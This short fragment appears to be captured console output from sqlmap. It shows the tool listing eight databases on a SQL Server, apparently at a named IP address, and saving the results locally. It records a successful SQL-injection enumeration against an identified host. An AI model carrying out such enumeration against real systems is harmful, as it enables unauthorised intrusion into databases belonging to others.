 Sqlmap
[18:23:41] [INFO] retrieved: bsbm_db
[18:23:41] [INFO] retrieved: Gmis_qdlg
[18:23:42] [INFO] retrieved: master
[18:23:43] [INFO] retrieved: model
[18:23:43] [INFO] retrieved: msdb
[18:23:44] [INFO] retrieved: Northwind
[18:23:45] [INFO] retrieved: pubs
[18:23:45] [INFO] retrieved: tempdb
available databases [8]:
[*] bsbm_db
[*] Gmis_qdlg
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[18:23:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 18:23:45
C:\Python27\sqlmap>_